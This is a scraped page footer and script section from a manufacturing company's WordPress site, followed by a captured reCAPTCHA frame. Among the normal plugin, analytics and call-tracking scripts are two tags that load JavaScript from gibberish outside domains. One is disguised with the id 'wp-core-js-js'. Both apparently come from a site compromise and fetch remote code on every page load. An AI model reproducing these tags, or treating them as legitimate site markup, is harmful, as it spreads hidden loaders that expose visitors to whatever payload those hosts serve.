" alt="facebook icon"></noscript></a> <a href="https://twitter.com/bdemfgtech" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="twitter icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png" alt="twitter icon"></noscript></a> <a href="https://www.linkedin.com/company/bde-manufacturing-technologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="linkedin icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png" alt="linkedin icon"></noscript></a> <a href="https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="you-tube icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png" alt="you-tube icon"></noscript></a> <a href="https://www.bdeinc.com/blog/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE blog icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png" alt="BDE blog icon"></noscript></a></p>
<p><a href="http://www.bbb.org/oregon/business-reviews/machine-shops/b-d-e-manufacturing-technologies-in-beaverton-or-22586168" target="_blank" rel="nofollow"><img class="bbblogo" style="width:70% !important;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BBB rating for BDE" rel="nofollow" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg"><noscript><img class="bbblogo" style="width:70% !important;" src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg" alt="BBB rating for BDE" rel="nofollow"></noscript></a></p>
<p>Copyright © 2025<!--?php echo date('Y'); ?--> BDE Manufacturing<br>
Technologies</p></div>                          <div class="widget_text col-lg-2 col-md-2 col-sm-6 col-xs-12 fbox1234 fboo" data-animated="fadeInDown"><div class="textwidget custom-html-widget"><a href="https://www.bdeinc.com/certification/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies ISO Certification Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg" alt="BDE Manufacturing Technologies ISO Certification Logo"></noscript></a>
&nbsp;
&nbsp;
<a href="https://www.bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png" alt="BDE Manufacturing Technologies Logo"></noscript></a></div></div>           </div>
</div>
</div>
<script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1759253596' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bdeinc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.6.4' id='codedropz-uploader-js'></script>
<script type='text/javascript' id='dnd-upload-cf7-js-extra'>
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/www.bdeinc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a5053090b4","drag_n_drop_upload":{"tag":"h4","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/dnd-upload-cf7.js?ver=1.3.6.4' id='dnd-upload-cf7-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/themes/bdeinc/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1759253596' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/wp-embed.min.js?ver=5.8.11' id='wp-embed-js'></script>
<script>window.lazyLoadOptions = {
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}};
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
return;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
return;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery-1.11.2.min.js"></script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/bootstrap.min.js"></script> 
<script  defer="defer"  type="text/javascript" language="javascript" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/webslidemenu.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/animload.min.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/owl.carousel.js"></script> 
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://www.bdeinc.com/thank-you/';
}, false );
</script>
<script>
$(document).ready(function(){
$('.owl-carousel').owlCarousel({ loop:true, margin:10, nav:true, navigation : false, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:3},1000:{items:4}}}) 
$('.owl-carousel1').owlCarousel({loop:true, margin:10, nav:true, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:2}, 1000:{items:2}}})
$('.owl-carousel2').owlCarousel({loop:true,margin:10,nav:true, dots:true, autoplay:true,autoplayTimeout:3000, autoplayHoverPause:true, responsive:{ 0:{items:1}, 600:{items:2}, 1000:{items:1}}}) 
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery.newsTicker.js"></script> 
<script type="text/javascript">	
$(document).ready(function(){
var nt_example1 = $('#nt-example1').newsTicker({row_height: 110, max_rows: 3,  duration: 4000, prevButton: $('#nt-example1-prev'), nextButton: $('#nt-example1-next') });
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/back-to-top.js"></script> 
<script>
$(document).ready(function(){
$( "body" ).prepend( "<div class='mobcta'><a href='tel:+8662626233'><i class='fa fa-phone'></i></a> <a href='mailto:info@bdeinc.com' class='searcher'><i class='fa fa-envelope'></i></a>  <a href='https://www.bdeinc.com/request-a-quote' class='searcher'> <i class='fa fa-list-alt'></i>  REQUEST A QUOTE</a></div>" );
});
</script>
<script>
jQuery(document).ready(function() {
jQuery('#menu-header-menu li ul').addClass('wsmenu-submenu');
jQuery( ".wsmenu-submenu" ).parent('li').find('a:first').append(' <i class="fa fa-caret-down"></i>');
});
</script>
<script type="text/javascript">
document.write(unescape("%3Cscript src='" + document.location.protocol + "//www.webtraxs.com/trxscript.php' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
_trxid = "bdeinc";
webTraxs();
</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=bdeinc&st=img" alt="bde"></noscript>
<script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/tracker.js"></script>
<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "Ch4Nl1lVN-9EqAA1";
//--></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/182138231/9c677b89d5a58047922a/12/swap.js"></script>
<!-- end ad widget -->
</body>
</html><!-- WP Fastest Cache file was created in 0.37365889549255 seconds, on 30-09-25 17:33:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&co=aHR0cHM6Ly93d3cuYmRlaW5jLmNvbTo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ncdili952qfh
body_size: 45058
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="cP8pfAwU7IOmG3fCh2ai4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="cP8pfAwU7IOmG3fCh2ai4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cP8pfAwU7IOmG3fCh2ai4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/DhsOyAjjCgTjCvcOww5XDuTfDmsOaw6FTUznCtG9wHlbCocKhdWdJw6LCiMKOcWRGY8KEYknDu8KsbGvDhMKXwrZ2FjZaKMO8FsK7KTp6GknDmFvCsgYhw6DDjsKrwrYCYzbCs2BqCsK7w6/CmQnCiyfCqcKGdsKJwpo/AcKMOFJowqZXNsOzHyt6wp/DlEILVXt2w7/DkHwzwqc4w7IfZHgneMKaw5ZOw6lXVcKIw7Y5csK3WcKOPVnDmMOqUTt6w7nCr8OIVjoqKxrDjMOrw5FLLikbw5A1wqvCkcKXQ8OIw5MDw5XDpXLDocKSwrHDlMOVccOBe8OTw6bDm8KfWMKmYcO0wpzDtAjDkFHCs2B+OxLDisOBwpzDkSzDr8O/wrZ+wrHCv0Emw6rCpxBgZMOmX1rCqhnDiGfDtWXDiMKOw5Z9SMKVfMK7C8OvAsKYwrXDl8Kuwo9Mwo1Ewp1EQHPCm2TCg8K2PsOsw71XwqfDvFDDhsKbG0UsZ8OCOcKWfWrCg8OBLCESFsO/w5pySFDDnn1ZwptLV8OuZ1ETwp3CjFnDmMO9w4Y2MMOXwq/CsXgNw4BKYcO+AyzCgVjDmn86ZRnDqMOzw47DlzIgZm9UGcKjwroNwptuw7zDpWMmeiPDkyXCq8KJazLCt8O1wrgqwosUwpQYw5pgZMKwN0lBUsK/wrLDt2ZBw5LDosK3w6J1N8K3e8O5w5QDw77ChQ/CjMK9w5XCrMOQwopZw5jDqcK5TRZRw5/CssK8w5YvWsOBRztDwponbzfDkcOMw5J+X8OkcXtOw7nCpENxfnVfCcOTwqDDjHpAw7ocbsKfJMK/wrHDpk3CqgzCgsOlSMOBFC3DvcKawp7Cu28mwpRLw7UzA8KEwr0WfjnCt2wifABgZcKtwoDCgSZCQ1w8worCpcKiQsO8wrjDj0fDkX7CksOCwqQQZx59w5UKP8KMFcOkw7DDhlYQf8KawqBlRMOOwpTDihTDgFjCg3ckfcOcw5wcwqt1woRdS1/CmcOOWFU+PcKnflgowr49HFzCn8KMwpo7UcOhwrUVwq/DncK+w64nw53CghrCs8OZwpYBw6zCicK3wrxMwpshdsKtE8KyPAV/[base64]/DosKDwp/CtcO/[base64]/DpwJvwpAyXMKawqjDk8OlC8OZw6XChMKnGGHCmGDDjSPCvk/CtTcYw58EZMO5SMK/w5I7f8K0w6zCrMKhw7gOFFzDosKEHmdvEsO/W8ONV3TCh0jChMO1w50CEWrCggl8wqoWF8OhWB9owrfChcOSL8KPwpjCmQREAcKeAWwDKsOsfmXDq8OEWl7Di8KjwpNvUMK6w4XDvcOMH3c/YyDDjFg1f8KEVzTCk8OOwpjCicORNsKxw4ZoMMKTe8KzbEcZLRXDtFVhw6Anwp3Dj8KHOcO4dcOPcW1oPDbDvz1HwobCvHDDqwkeT14fw4gmQ8Oiw6EAACDCqcKDVsOhY8KeK8KVciRkTC/CpkHCvMOsI8KUR8OIwrLCuzHCksKRYzEXERXCisKiYS0XOWlAO8K5w6/DqDvCvhHDrAkTwqkgworDgB/[base64]/[base64]/CpcKiw6XCnEFvQxXCo8KIwp9xbsKrwpFHwq/DnhfDsDZUw6g1w7V/wq7Djw5Ww7QUE8KgXQNifj/Dg8O5RjDCuMOxwpJGwqdWw5/Cj8OQw7Zsc8O/wrAKJmrDhMKyw7ZuwqZndMKTw4xxNcKJwqfCrlvDqH3CrcOEwq1eQHcrw79jXsK0WVoDwoVPJsKtwovDvm1kPcKbXsK6Y8O5D8O6KXHDj1rDjsKlQ8KgDB5Rw7l/PA3Dn8KkwrwaVsKWPMKNw7nDki7CrxnDlT5iA8OHCcKCwozCsWXChRI2RTbDlkEZw6kJwqp6wqzClTPDqsOlKGPDs8Ozwr8bBcKTw7bCp2PCisKqwpMzw6ZmRMK+H8OUEMK9RcKLQ8OdL3HDqUDCk8OqwrnDvA3CqDdjw4EKO1rDrsKvw6/Dj8ODbFfDmD/[base64]/wrl5w5dbwpnDvyZ8w5U+Bzo0wpszFMKUw73DpUc2w6o9PsKBwpTCiMO3w5HCgmdyEXIiPjzCrMKaUBLDsjpEccO7JsOEwpIxw57DlcKqJUVgd8ORVsOifsOEw684wrDDlsOmE8OzBcOgw5UocCl1wp8Mwr1ydxcOGk3CisKeaUDDuMKTwr/Cl0vDlMKLwpfDmDw3SEECwpbDqsOBNzo6w5VlbzkIXkXDljYaw5DCtMOoPh8cYz1Sw6jDpyzDnD/[base64]/wpBywohLTMOTw50owqLChkMwdWEYwqPCkW3Dv8KmFVnCqsKiwpEJwpDCpSPDrRwzw6oqCsKZwpQnwpckDEzClsKJw50EwrrDrgHCoHMjAF7CtcOgbT9xwowowqIpXyrDgU7Dl8Kpw6F/wqrDiR1gw6AswpwePnXCncOZwockwolLwpFuw5F0w45CwpYCYCM0wo/CqynDrcKBwpXDmkR9FcKWw6/CmMKhOVVPCA/CicKGRgzDv8O3X8KuwqLCuARdC8Khw6YGAcOjw5F+TsKKEcOBXXYsworDgcOlwonCql0zwqxEwr/Ck2fDl8KBYH50w6JUw79iATfDt8OHbkzClxcMwphQw5I2V8OoYioRw4bChcKwOsKvw5tkwolhLjZeejjDhgYIAMONOAXDvsOIOMKEXFgPc8OjAMOfw6TDpznDgMOmwpYuw4pJDElFw6HCgA0zA8O7wrE7wpDCpcODCw8bw5XDvD5FwpHDuRRWAH3Cu1/[base64]/DjsKrHXFkw7UHZcKaTcK2Z3FPAcK6w5LCiAMsw6h8w7/DkX/CsxDDlhwyRC3Co8Oiw6/DtMKdYHvCtsOPYzRrJUQtw7nCocKIQ8O3LGzCscO1AAZGRj8iw6kIQcKFwpDChsOFwq1Md8OFFWk4wpnCvSVxMMKbwp3Cm1kKZBxEw7/[base64]/DlMOawojDiMOZw5YTHkNkwpLCpcKlw5BQPMKVw4XDqcKCDMKEw4zCoMKmwoHCmWcRMsK0wr9lw5hDYcK8wp/Co8KbKQHCmcOKWQLCgMKxCTPCqsK4w6/CjlTDvwfCjMOWwoVIw4/CmcO2D0XCiy7CvVbDksOyw6fDvQbDsWEmw5k/L8OcVcKhw67DlT3CuzzDsxjCiUwqLgYUw6wUw5jDhgseaMORA8Ohw4dMez4swrEcd2fCmCTDu8ONw6zDjMKQwqQpwrZ0w5ViVcOnwqY1wojDkMKHw7haw5/DpsKqA8KjLMO7GMOzHA8Jwoovw6VBNcOuwr8DV1jDmcK7IMONf0zCvMK/wqHDmArDrsKTw6RNw4kfwoATwoXCpStrfcO6KmomGcKHw71yPT0FwpnCpkvChyMSw4XDmlPDkF3CskxHw5JrwqDDsUl/LyTDsjPChcKRw5N5w7svN8Okw5HDlV/DsMOOwqd7w7TDicO5w4zClj/CtMKJw6YebcOAbjLCocOnw7xicEEvw5ojY8OKwpnCqlbDs8OTwpnCsjrCu8OcU3DDrUjClDTCrQhGJsKQT8KdS8KmcsK1w7NEQsOvT2Ukwq5SPsKmw7TDjBMe